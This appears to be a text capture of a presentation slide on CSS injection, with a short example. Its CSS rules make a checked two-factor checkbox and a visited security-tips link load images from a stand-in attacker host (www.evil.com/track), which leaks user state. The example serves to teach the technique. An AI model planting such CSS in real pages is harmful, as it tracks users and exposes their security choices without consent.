 CSS INJECTION
1 .two-factor-checkbox:checked {
2 background-image:
3 url(www.evil.com/track?no2fa=true);
4 }
5
6 .security-tips-link:visited {
7 background-image:
8 url(www.evil.com/track?uneducated=true);
9 }
• User behaviour tracking
@BenedekGagyi